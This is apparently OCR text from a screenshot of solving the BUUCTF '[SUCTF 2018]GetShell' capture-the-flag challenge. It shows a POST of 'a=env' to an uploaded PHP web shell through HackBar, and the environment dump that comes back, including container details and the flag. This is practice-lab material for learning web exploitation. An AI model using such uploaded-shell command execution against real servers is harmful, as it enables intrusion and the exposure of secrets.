 BUUCTF在线评测
1ed8bc59-bf8b-49c9-b2f7-90
buuctf-web-[SUCTF 2018]Get
buuctf-web-[SUCTF 2018]Get
[SUCTF 2018]GetShell-CSDN
不安全
1ed8bc59-bf8b-49c9-b2f7-90ca4b39278f.node5.buuoj.cn:81/upload/9987df285bb375eda68448315c5656e5.php
ArrayKUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out
APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp APACHE_LOCK_DIR=/var/lock/apac
LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload FLAG=flag{0099f301-7172-418d-819e-
5fd2dd494513}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://1ed8bc59-bf8b-49c9-b2f7-90ca4b39278f.node5.buuoj.cn:81/upload/9987df285bb375eda68448315c5656e5.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=env
Name
Upgrade-Insecure-Requests
Value
1